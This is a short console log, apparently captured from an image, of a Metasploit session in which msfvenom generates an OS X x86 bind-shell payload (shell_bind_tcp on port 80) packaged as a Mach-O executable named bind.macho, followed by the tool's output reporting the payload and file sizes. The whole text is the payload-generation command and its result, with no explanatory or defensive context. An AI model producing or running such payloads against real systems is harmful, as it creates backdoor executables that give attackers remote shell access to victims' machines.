 msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.98 LPORT=80 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.98 LPORT=80 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes
msf6 >